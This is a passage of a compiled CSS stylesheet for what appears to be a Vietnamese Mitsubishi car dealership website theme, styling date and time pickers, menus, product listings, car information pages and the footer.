/* line 282, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--clear:before {
  top: -0.25em;
  width: 0.66em;
  border-top: 3px solid #e20;
}
/* line 287, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--close:before {
  content: "\D7";
  top: -0.1em;
  vertical-align: top;
  font-size: 1.1em;
  margin-right: 0.35em;
  color: #777;
}
/* line 295, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today[disabled], .picker__button--today[disabled]:hover {
  background: #f5f5f5;
  border-color: #f5f5f5;
  color: #ddd;
  cursor: default;
}
/* line 302, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today[disabled]:before {
  border-top-color: #aaa;
}
/* ==========================================================================
 CUSTOM MATERIALIZE STYLES
 ========================================================================== */
/* line 309, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__box {
  border-radius: 2px;
  overflow: hidden;
}
/* line 314, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__date-display {
  text-align: center;
  background-color: #689f38;
  color: #fff;
  padding-bottom: 15px;
  font-weight: 300;
}
/* line 322, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__nav--prev:hover, .picker__nav--next:hover {
  cursor: pointer;
  color: #000;
  background: #c3d8b2;
}
/* line 329, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__weekday-display {
  background-color: #57852f;
  padding: 10px;
  font-weight: 200;
  letter-spacing: 0.5;
  font-size: 1rem;
  margin-bottom: 15px;
}
/* line 338, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__month-display {
  text-transform: uppercase;
  font-size: 2rem;
}
/* line 342, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day-display {
  font-size: 4.5rem;
  font-weight: 400;
}
/* line 347, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__year-display {
  font-size: 1.8rem;
  color: rgba(255, 255, 255, .4);
}
/* line 352, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__box {
  padding: 0;
}
/* line 355, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__calendar-container {
  padding: 0 1rem;
}
/* line 358, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__calendar-container thead {
  border: none;
}
/* line 364, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__table {
  margin-top: 0;
  margin-bottom: 0.5em;
}
/* line 369, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--infocus {
  color: #595959;
  letter-spacing: -0.3;
  padding: 0.75rem 0;
  font-weight: 400;
  border: 1px solid transparent;
}
/* line 378, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day.picker__day--today {
  color: #689f38;
}
/* line 382, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day.picker__day--today.picker__day--selected {
  color: #fff;
}
/* line 387, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__weekday {
  font-size: 0.9rem;
}
/* line 392, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--selected, .picker__day--selected:hover, .picker--focused .picker__day--selected {
  border-radius: 50%;
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -o-transform: scale(0.9);
  transform: scale(0.9);
  background-color: #689f38;
  color: #fff;
}
/* line 399, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--selected.picker__day--outfocus, .picker__day--selected:hover.picker__day--outfocus, .picker--focused .picker__day--selected.picker__day--outfocus {
  background-color: #c3d8b2;
}
/* line 405, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__footer {
  text-align: right;
  padding: 5px 10px;
}
/* line 411, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__close, .picker__today {
  font-size: 1.1rem;
  padding: 0 1rem;
  color: #689f38;
}
/* line 418, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__nav--prev:before, .picker__nav--next:before {
  content: " ";
  border-top: 0.5em solid transparent;
  border-bottom: 0.5em solid transparent;
  border-right: 0.75em solid #676767;
  width: 0;
  height: 0;
  display: block;
  margin: 0 auto;
}
/* line 429, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__nav--next:before {
  border-right: 0;
  border-left: 0.75em solid #676767;
}
/* line 433, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
button.picker__today:focus, button.picker__clear:focus, button.picker__close:focus {
  background-color: #c3d8b2;
}
/* ==========================================================================
 $BASE-TIME-PICKER
 ========================================================================== */
/**
 * The list of times.
 */
/* line 7, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker__list {
  list-style: none;
  padding: 0.75em 0 4.2em;
  margin: 0;
}
/**
 * The times on the clock.
 */
/* line 15, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker__list-item {
  border-bottom: 1px solid #ddd;
  border-top: 1px solid #ddd;
  margin-bottom: -1px;
  position: relative;
  background: #fff;
  padding: 0.75em 1.25em;
}
@media (min-height: 46.75em) {
  /* line 24, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
  .picker__list-item {
    padding: 0.5em 1em;
  }
}
/* Hovered time */
/* line 29, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker__list-item:hover {
  cursor: pointer;
  color: #000;
  background: #b1dcfb;
  border-color: #0089ec;
  z-index: 10;
}
/* Highlighted and hovered/focused time */
/* line 37, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker__list-item--highlighted {
  border-color: #0089ec;
  z-index: 10;
}
/* line 41, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker__list-item--highlighted:hover, .picker--focused .picker__list-item--highlighted {
  cursor: pointer;
  color: #000;
  background: #b1dcfb;
}
/* Selected and hovered/focused time */
/* line 48, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker__list-item--selected, .picker__list-item--selected:hover, .picker--focused .picker__list-item--selected {
  background: #0089ec;
  color: #fff;
  z-index: 10;
}
/* Disabled time */
/* line 56, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker__list-item--disabled, .picker__list-item--disabled:hover, .picker--focused .picker__list-item--disabled {
  background: #f5f5f5;
  border-color: #f5f5f5;
  color: #ddd;
  cursor: default;
  border-color: #ddd;
  z-index: auto;
}
/**
 * The clear button
 */
/* line 69, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker--time .picker__button--clear {
  display: block;
  width: 80%;
  margin: 1em auto 0;
  padding: 1em 1.25em;
  background: none;
  border: 0;
  font-weight: 500;
  font-size: 0.67em;
  text-align: center;
  text-transform: uppercase;
  color: #666;
}
/* line 82, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker--time .picker__button--clear:hover, .picker--time .picker__button--clear:focus {
  color: #000;
  background: #b1dcfb;
  background: #e20;
  border-color: #e20;
  cursor: pointer;
  color: #fff;
  outline: none;
}
/* line 92, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker--time .picker__button--clear:before {
  top: -0.25em;
  color: #666;
  font-size: 1.25em;
  font-weight: bold;
}
/* line 98, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker--time .picker__button--clear:hover:before, .picker--time .picker__button--clear:focus:before {
  color: #fff;
}
/* ==========================================================================
 $DEFAULT-TIME-PICKER
 ========================================================================== */
/**
 * The frame the bounds the time picker.
 */
/* line 109, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker--time .picker__frame {
  min-width: 256px;
  max-width: 320px;
}
/**
 * The picker box.
 */
/* line 116, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker--time .picker__box {
  font-size: 1em;
  background: #f2f2f2;
  padding: 0;
}
@media (min-height: 40.125em) {
  /* line 122, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
  .picker--time .picker__box {
    margin-bottom: 5em;
  }
}
/**
 * Clearfix hack
 */
/* line 9, template/mitsubishitrungthuong/sass/materialfw.scss */
/* line 10, template/mitsubishitrungthuong/sass/materialfw.scss */
.topbar:before, .topbar .adrinfo .social:before, .action .row > div a:before, .pricelist .filter:before, .floatbar .wrapper:before, .topbar:after, .topbar .adrinfo .social:after, .action .row > div a:after, .pricelist .filter:after, .floatbar .wrapper:after {
  content: " ";
  display: table;
}
/* line 16, template/mitsubishitrungthuong/sass/materialfw.scss */
.topbar:after, .topbar .adrinfo .social:after, .action .row > div a:after, .pricelist .filter:after, .floatbar .wrapper:after {
  clear: both;
}
/**
 * Breadcrumbs for website
 */
/* line 24, template/mitsubishitrungthuong/sass/materialfw.scss */
.webcrumb {
  padding: 8px 0;
  margin: 0;
  list-style: none;
}
/* line 29, template/mitsubishitrungthuong/sass/materialfw.scss */
.webcrumb li {
  display: inline-block;
  color: #ed1d24;
}
/* line 33, template/mitsubishitrungthuong/sass/materialfw.scss */
.webcrumb li a {
  color: #ed1d24;
}
/* line 36, template/mitsubishitrungthuong/sass/materialfw.scss */
.webcrumb li a:hover {
  color: #f36469;
}
/* line 41, template/mitsubishitrungthuong/sass/materialfw.scss */
.webcrumb > li + li:before {
  color: #9e9e9e;
  padding: 0 5px;
  content: "\203A\00a0";
}
/**
 * Table bordered
 */
/* line 51, template/mitsubishitrungthuong/sass/materialfw.scss */
/* line 52, template/mitsubishitrungthuong/sass/materialfw.scss */
.table.bordered th, .table.bordered td {
  border: 1px solid #d0d0d0;
}
/**
 * Custom styles
 */
/* line 3, template/mitsubishitrungthuong/sass/style.scss */
html {
  font-family: 'Roboto Condensed', sans-serif;
  color: #212121;
}
/* line 8, template/mitsubishitrungthuong/sass/style.scss */
body {
  background: #f5f5f5;
}
/* line 12, template/mitsubishitrungthuong/sass/style.scss */
nav {
  box-shadow: none;
}
/* line 16, template/mitsubishitrungthuong/sass/style.scss */
/* line 17, template/mitsubishitrungthuong/sass/style.scss */
.title-size h1, .title-size h1 span {
  font-size: 26px !important;
}
/* line 20, template/mitsubishitrungthuong/sass/style.scss */
.title-size h2, .title-size h2 span {
  font-size: 24px !important;
}
/* line 23, template/mitsubishitrungthuong/sass/style.scss */
.title-size h3, .title-size h3 span {
  font-size: 20px !important;
}
/* line 26, template/mitsubishitrungthuong/sass/style.scss */
.title-size h4, .title-size h4 span, .title-size h5, .title-size h5 span, .title-size h6, .title-size h6 span {
  font-size: 18px !important;
}
/* line 30, template/mitsubishitrungthuong/sass/style.scss */
.title-size h1, .title-size h2, .title-size h3, .title-size h4, .title-size h5, .title-size h6 {
  margin: 20px auto;
}
/* line 35, template/mitsubishitrungthuong/sass/style.scss */
.limit-text {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box !important;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  height: 76px;
}
/* line 43, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li, .menu .menu3lv .submenu ul li, .products .flexbox > li, .product .flexbox > li, .screen-hide-pc .menu .megamenu ul li, .screen-hide-pc .menu .menu3lv .submenu ul li {
  transition: all 1s ease-in-out;
}
/* line 46, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li:hover img, .menu .menu3lv .submenu ul li:hover img, .products .flexbox > li:hover img, .product .flexbox > li:hover img, .screen-hide-pc .menu .megamenu ul li:hover img, .screen-hide-pc .menu .menu3lv .submenu ul li:hover img {
  backface-visibility: hidden;
  transform: translateZ(0) scale(1.2);
  filter: blur(0);
}
/* line 53, template/mitsubishitrungthuong/sass/style.scss */
table {
  width: 100% !important;
}
/* line 57, template/mitsubishitrungthuong/sass/style.scss */
/* line 60, template/mitsubishitrungthuong/sass/style.scss */
/* line 65, template/mitsubishitrungthuong/sass/style.scss */
a {
  color: #ed1d24;
}
/* line 69, template/mitsubishitrungthuong/sass/style.scss */
.topbar {
  background: white;
  padding: 30px 0;
}
/* line 74, template/mitsubishitrungthuong/sass/style.scss */
.topbar .logo {
  float: left;
  margin: 5px 10px;
}
/* line 78, template/mitsubishitrungthuong/sass/style.scss */
.topbar .logo img {
  display: block;
}
/* line 83, template/mitsubishitrungthuong/sass/style.scss */
.topbar .logo-title {
  float: left;
  font-size: 22px;
  line-height: 60px;
  color: #757575;
  font-weight: 600;
  text-transform: uppercase;
}
/* line 92, template/mitsubishitrungthuong/sass/style.scss */
.topbar .adrinfo {
  float: right;
  line-height: 19px;
}
/* line 96, template/mitsubishitrungthuong/sass/style.scss */
/* line 99, template/mitsubishitrungthuong/sass/style.scss */
.topbar .adrinfo .social img {
  margin-right: 5px;
}
/* line 103, template/mitsubishitrungthuong/sass/style.scss */
.topbar .adrinfo .social > a, .topbar .adrinfo .social > span {
  display: block;
  float: left;
}
/* line 109, template/mitsubishitrungthuong/sass/style.scss */
.topbar .adrinfo .social > span {
  margin-left: 5px;
}
/* line 113, template/mitsubishitrungthuong/sass/style.scss */
.topbar .adrinfo .social .hotline {
  color: #ed1d24;
}
/* line 118, template/mitsubishitrungthuong/sass/style.scss */
.topbar .adrinfo address {
  font-style: normal;
  font-size: 14px;
  margin-top: 5px;
}
/* line 125, template/mitsubishitrungthuong/sass/style.scss */
.topbar .button-collapse {
  color: #ed1d24;
}
/* line 130, template/mitsubishitrungthuong/sass/style.scss */
.menu {
  background: #eee;
}
/* line 133, template/mitsubishitrungthuong/sass/style.scss */
/* line 134, template/mitsubishitrungthuong/sass/style.scss */
.menu .dropdown i.right {
  color: #bdbdbd;
  margin-left: 0;
  margin-right: -10px;
}
/* line 140, template/mitsubishitrungthuong/sass/style.scss */
/* line 141, template/mitsubishitrungthuong/sass/style.scss */
.menu .dropdown:hover i.right {
  color: white;
}
/* line 147, template/mitsubishitrungthuong/sass/style.scss */
.menu .menudrop {
  position: absolute;
  background: white;
  z-index: 10;
}
/* line 153, template/mitsubishitrungthuong/sass/style.scss */
.menu .menudrop li {
  float: none;
  max-height: 0;
  -webkit-transition: max-height 0.25s ease-in-out;
  -moz-transition: max-height 0.25s ease-in-out;
  -o-transition: max-height 0.25s ease-in-out;
  -ms-transition: max-height 0.25s ease-in-out;
  transition: max-height 0.25s ease-in-out;
  overflow: hidden;
}
/* line 159, template/mitsubishitrungthuong/sass/style.scss */
.menu .menudrop li > a {
  color: #212121;
  font-size: 1rem;
}
/* line 172, template/mitsubishitrungthuong/sass/style.scss */
.menu li:hover .menudrop li {
  max-height: 50px;
}
/* line 176, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu {
  position: absolute;
  background: white;
  left: -21.4%;
  right: -21.4%;
  z-index: 10;
}
/* line 184, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul {
  padding: 0;
  margin: 0 15%;
  list-style: none;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-around;
  justify-content: space-around;
  flex-flow: row wrap;
  max-height: 0;
  -webkit-transition: max-height 0.1s ease-in-out;
  -moz-transition: max-height 0.1s ease-in-out;
  -o-transition: max-height 0.1s ease-in-out;
  -ms-transition: max-height 0.1s ease-in-out;
  transition: max-height 0.1s ease-in-out;
  overflow: hidden;
}
/* line 195, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li {
  margin: 10px auto 20px;
  width: 195px;
  text-align: center;
}
/* line 202, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li:hover {
  background-color: transparent;
}
/* line 205, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li:hover a {
  text-decoration: underline;
}
/* line 208, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li:hover a p {
  font-weight: bold;
  color: #ed1d24;
}
/* line 215, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li a {
  background: white;
  padding: 0;
}
/* line 220, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li img {
  width: 100%;
  height: auto;
}
/* line 225, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li p {
  color: #212121;
  margin: 0;
  line-height: 20px;
}
/* line 234, template/mitsubishitrungthuong/sass/style.scss */
.menu li:hover .megamenu ul {
  max-height: 500px;
}
/* line 238, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv {
  position: absolute;
  background: white;
  left: -21.4%;
  right: -21.4%;
  z-index: 10;
}
/* line 246, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .menubar {
  background: black;
}
/* line 249, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .menubar ul {
  margin: 0 15%;
  padding: 0;
  list-style: none;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-around;
  justify-content: space-around;
  flex-flow: row wrap;
  max-height: 0;
  -webkit-transition: max-height 0.25s ease-in-out;
  -moz-transition: max-height 0.25s ease-in-out;
  -o-transition: max-height 0.25s ease-in-out;
  -ms-transition: max-height 0.25s ease-in-out;
  transition: max-height 0.25s ease-in-out;
  overflow: hidden;
}
/* line 260, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .menubar ul li:hover {
  background-color: transparent;
}
/* line 264, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .menubar ul a {
  color: white;
  line-height: 30px;
  margin: 5px 0;
}
/* line 269, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .menubar ul a:hover, .menu .menu3lv .menubar ul a.active {
  background: #689f38;
  border-radius: 20px;
}
/* line 278, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul {
  padding: 0;
  margin: 0 15%;
  list-style: none;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-around;
  justify-content: space-around;
  flex-flow: row wrap;
  max-height: 0;
  -webkit-transition: max-height 0.1s ease-in-out;
  -moz-transition: max-height 0.1s ease-in-out;
  -o-transition: max-height 0.1s ease-in-out;
  -ms-transition: max-height 0.1s ease-in-out;
  transition: max-height 0.1s ease-in-out;
  overflow: hidden;
}
/* line 289, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul li {
  margin: 10px auto 12px;
  width: 150px;
  text-align: center;
}
/* line 296, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul li:hover {
  background-color: transparent;
}
/* line 300, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul li a {
  background: white;
  padding: 0;
}
/* line 304, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul li a:hover {
  text-decoration: none;
}
/* line 307, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul li a:hover p {
  font-weight: bold;
  color: #ed1d24;
}
/* line 314, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul li img {
  width: 100%;
  height: auto;
}
/* line 319, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul li p {
  color: #212121;
  margin: 0;
  line-height: 20px;
}
/* line 328, template/mitsubishitrungthuong/sass/style.scss */
.menu li:hover .menu3lv ul {
  max-height: 500px;
}
/* line 333, template/mitsubishitrungthuong/sass/style.scss */
/* line 334, template/mitsubishitrungthuong/sass/style.scss */
.banner img {
  display: block;
}
/* line 339, template/mitsubishitrungthuong/sass/style.scss */
.action {
  padding: 30px 0;
}
/* line 342, template/mitsubishitrungthuong/sass/style.scss */
.action .row {
  margin-bottom: 0;
}
/* line 345, template/mitsubishitrungthuong/sass/style.scss */
/* line 346, template/mitsubishitrungthuong/sass/style.scss */
.action .row > div a {
  display: block;
  margin-left: 20px;
}
/* line 352, template/mitsubishitrungthuong/sass/style.scss */
.action .row > div img, .action .row > div span {
  float: left;
}
/* line 357, template/mitsubishitrungthuong/sass/style.scss */
.action .row > div span {
  color: #212121;
  font-weight: bold;
  margin-left: 10px;
  line-height: 73px;
  text-transform: uppercase;
}
/* line 364, template/mitsubishitrungthuong/sass/style.scss */
.action .row > div span:hover {
  color: #ed1d24;
  font-weight: bold;
}
/* line 371, template/mitsubishitrungthuong/sass/style.scss */
.action .row > div:nth-child(2) {
  position: relative;
}
/* line 374, template/mitsubishitrungthuong/sass/style.scss */
.action .row > div:nth-child(2):before, .action .row > div:nth-child(2):after {
  position: absolute;
  border-left: 2px solid #fff;
  content: " ";
  top: 10px;
  bottom: 10px;
  left: 0;
}
/* line 384, template/mitsubishitrungthuong/sass/style.scss */
.action .row > div:nth-child(2):after {
  left: auto;
  right: 0;
}
/* line 435, template/mitsubishitrungthuong/sass/style.scss */
.products {
  background-image: url("../images/seller_background.png");
}
/* line 438, template/mitsubishitrungthuong/sass/style.scss */
.products a {
  color: #ed1d24;
}
/* line 441, template/mitsubishitrungthuong/sass/style.scss */
.products h2 {
  font-size: 24px;
  margin-bottom: 0;
  border-bottom: 1px solid #ed1d24;
  text-align: left;
  padding-bottom: 5px;
}
/* line 447, template/mitsubishitrungthuong/sass/style.scss */
.products h2 span {
  background: #ed1d24;
  color: #fff;
  padding: 5px 24px;
}
/* line 454, template/mitsubishitrungthuong/sass/style.scss */
.products .flexbox {
  padding: 0;
  margin: 0;
  list-style: none;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-around;
  justify-content: space-around;
  flex-flow: row wrap;
}
/* line 462, template/mitsubishitrungthuong/sass/style.scss */
.products .flexbox > li {
  padding: 18px;
  width: 150px;
  text-align: center;
}
/* line 469, template/mitsubishitrungthuong/sass/style.scss */
.products .flexbox > li img {
  width: auto;
  height: 130px;
}
/* line 473, template/mitsubishitrungthuong/sass/style.scss */
/* line 474, template/mitsubishitrungthuong/sass/style.scss */
.products .flexbox > li a p {
  font-weight: bold;
}
/* line 479, template/mitsubishitrungthuong/sass/style.scss */
.products .flexbox > li p {
  color: #212121;
  margin: 0;
  font-size: 18px;
  line-height: 30px;
  text-align: left;
  text-align: center;
}
/* line 489, template/mitsubishitrungthuong/sass/style.scss */
.products .flexbox > li:hover p {
  color: #ed1d24;
  font-weight: bold;
}
/* line 495, template/mitsubishitrungthuong/sass/style.scss */
.products ul.flexbox {
  margin-bottom: 20px;
  margin-top: 20px;
}
/* line 501, template/mitsubishitrungthuong/sass/style.scss */
/* line 502, template/mitsubishitrungthuong/sass/style.scss */
.homeads h2, .homeads h1 {
  font-size: 40px;
  line-height: 140%;
  font-weight: bold;
  text-transform: uppercase;
}
/* line 509, template/mitsubishitrungthuong/sass/style.scss */
.homeads h3 {
  color: #ed1d24;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 5px;
}
/* line 516, template/mitsubishitrungthuong/sass/style.scss */
.homeads p {
  margin-top: 0;
}
/* line 521, template/mitsubishitrungthuong/sass/style.scss */
.homeads {
  background-image: url("../images/why_background.png");
  color: #303030;
  padding-bottom: 48px;
}
/* line 526, template/mitsubishitrungthuong/sass/style.scss */
.homeads h4 {
  font-size: 22px;
  text-align: center;
  margin-bottom: 64px;
  margin-top: 50px;
}
/* line 532, template/mitsubishitrungthuong/sass/style.scss */
.homeads .row {
  margin-bottom: 0;
}
/* line 535, template/mitsubishitrungthuong/sass/style.scss */
.homeads .col.m6 {
  text-align: center;
}
/* line 537, template/mitsubishitrungthuong/sass/style.scss */
.homeads .col.m6 img {
  margin: 60px 0;
}
/* line 542, template/mitsubishitrungthuong/sass/style.scss */
/* line 543, template/mitsubishitrungthuong/sass/style.scss */
.homeads .col.m3 h3 {
  font-size: 18px;
  line-height: 140%;
  /*margin: 24px 0 28px;*/
  margin-bottom: 10px;
  color: #ed1d24;
}
/* line 549, template/mitsubishitrungthuong/sass/style.scss */
.homeads .col.m3 h3 > b {
  color: #757575;
}
/* line 552, template/mitsubishitrungthuong/sass/style.scss */
.homeads .col.m3 h3:last-child {
  margin-bottom: 30px;
}
/* line 556, template/mitsubishitrungthuong/sass/style.scss */
.homeads .col.m3 h3:nth-child(3) {
  margin-top: 30px;
}
/* line 560, template/mitsubishitrungthuong/sass/style.scss */
.homeads .col.m3 p {
  font-size: 14px;
  line-height: 140%;
  text-transform: none;
  margin: 0;
  text-align: justify;
}
/* line 570, template/mitsubishitrungthuong/sass/style.scss */
.support {
  background: white;
  margin-top: 20px;
  padding: 30px 0;
}
/* line 575, template/mitsubishitrungthuong/sass/style.scss */
.support, .support .row {
  margin-bottom: 0;
}
/* line 579, template/mitsubishitrungthuong/sass/style.scss */
.support h3 {
  margin-bottom: 0;
}
/* line 583, template/mitsubishitrungthuong/sass/style.scss */
.support p {
  margin: 20px 0;
}
/* line 587, template/mitsubishitrungthuong/sass/style.scss */
.support h3 + p {
  margin-top: 0;
}
/* line 591, template/mitsubishitrungthuong/sass/style.scss */
.support img {
  height: 250px;
}
/* line 595, template/mitsubishitrungthuong/sass/style.scss */
.support .hot {
  color: #ed1d24;
}
/* line 600, template/mitsubishitrungthuong/sass/style.scss */
footer {
  margin-top: 0 !important;
  padding-bottom: 20px;
}
/* line 604, template/mitsubishitrungthuong/sass/style.scss */
footer .row {
  margin-bottom: 0;
}
/* line 606, template/mitsubishitrungthuong/sass/style.scss */
/* line 607, template/mitsubishitrungthuong/sass/style.scss */
footer .row .col.l4.center img {
  width: 156px;
  height: 25px;
}
/* line 611, template/mitsubishitrungthuong/sass/style.scss */
footer .row .col.l4.center p {
  margin-top: 0;
  font-size: 11px;
}
/* line 616, template/mitsubishitrungthuong/sass/style.scss */
/* line 617, template/mitsubishitrungthuong/sass/style.scss */
footer .row .col.l4.right .logo-title {
  font-size: 15px;
}
/* line 623, template/mitsubishitrungthuong/sass/style.scss */
/* line 624, template/mitsubishitrungthuong/sass/style.scss */
footer .menuz a {
  color: #e0e0e0;
}
/* line 628, template/mitsubishitrungthuong/sass/style.scss */
footer .menuz a + a:before {
  color: #777;
  padding: 0 5px;
  content: "|\00a0";
}
/* line 635, template/mitsubishitrungthuong/sass/style.scss */
/* line 636, template/mitsubishitrungthuong/sass/style.scss */
footer .right a {
  float: right;
}
/* line 642, template/mitsubishitrungthuong/sass/style.scss */
footer .logo-title {
  float: right;
  margin-left: 20px;
  font-size: 22px;
  line-height: 60px;
  color: #757575;
  font-weight: 600;
  text-transform: uppercase;
}
/* line 653, template/mitsubishitrungthuong/sass/style.scss */
/* line 654, template/mitsubishitrungthuong/sass/style.scss */
.jcarousel img {
  opacity: 0.6;
}
/* line 658, template/mitsubishitrungthuong/sass/style.scss */
/* line 659, template/mitsubishitrungthuong/sass/style.scss */
.jcarousel li:hover img {
  opacity: 1;
}
/* line 667, template/mitsubishitrungthuong/sass/style.scss */
.jcarousel li > p {
  padding: 0 10px;
  margin: 10px 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box !important;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
/* line 679, template/mitsubishitrungthuong/sass/style.scss */
.carinfo {
  margin-bottom: 0;
  text-align: justify;
}
/* line 683, template/mitsubishitrungthuong/sass/style.scss */
.carinfo h2 {
  color: #ed1d24;
  font-size: 34px;
  text-align: center;
}
/* line 689, template/mitsubishitrungthuong/sass/style.scss */
.carinfo h3 {
  font-size: 20px;
}
/* line 693, template/mitsubishitrungthuong/sass/style.scss */
.carinfo > div:first-child h2 {
  margin-top: 0;
}
/* line 697, template/mitsubishitrungthuong/sass/style.scss */
.carinfo img {
  max-width: 100%;
  height: auto;
}
/* line 702, template/mitsubishitrungthuong/sass/style.scss */
/* line 703, template/mitsubishitrungthuong/sass/style.scss */
.carinfo .justified-gallery a .caption {
  background: transparent;
  font-size: 14px;
  text-shadow: 0 1px 3px #000;
}
/* line 710, template/mitsubishitrungthuong/sass/style.scss */
.carinfo .imagelist {
  margin-bottom: 20px;
}
/* line 714, template/mitsubishitrungthuong/sass/style.scss */
/* line 715, template/mitsubishitrungthuong/sass/style.scss */
.carinfo .colorlist ul li {
  box-shadow: 1px 1px 1px #ccc;
  color: white;
  cursor: pointer;
  display: inline-block;
  margin: 0 2px;
  padding: 5px 10px;
  width: 36px;
  height: 23px;
}
/* line 726, template/mitsubishitrungthuong/sass/style.scss */
.carinfo .colorlist span {
  float: left;
  margin-right: 20px;
}
/* line 732, template/mitsubishitrungthuong/sass/style.scss */
/* line 733, template/mitsubishitrungthuong/sass/style.scss */
.carinfo .spec tr:first-child {
  font-weight: bold;
}
/* line 737, template/mitsubishitrungthuong/sass/style.scss */
.carinfo .spec .price {
  color: #ed1d24;
  font-weight: normal;
  margin: 0;
}
/* line 745, template/mitsubishitrungthuong/sass/style.scss */
.fancybox-nav {
  width: 60px;
}
/* line 748, template/mitsubishitrungthuong/sass/style.scss */
.fancybox-nav span {
  visibility: visible;
  opacity: 0.2;
}
/* line 753, template/mitsubishitrungthuong/sass/style.scss */
.fancybox-nav:hover span {
  opacity: 1;
}
/* line 757, template/mitsubishitrungthuong/sass/style.scss */
.fancybox-nav.fancybox-next {
  right: -60px;
}
/* line 761, template/mitsubishitrungthuong/sass/style.scss */
.fancybox-nav.fancybox-prev {
  left: -60px;
}
/* line 766, template/mitsubishitrungthuong/sass/style.scss */
.carflex {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
/* line 769, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carprice {
  position: relative;
  margin: 15px 0;
}
/* line 773, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carprice:after {
  position: absolute;
  content: " ";
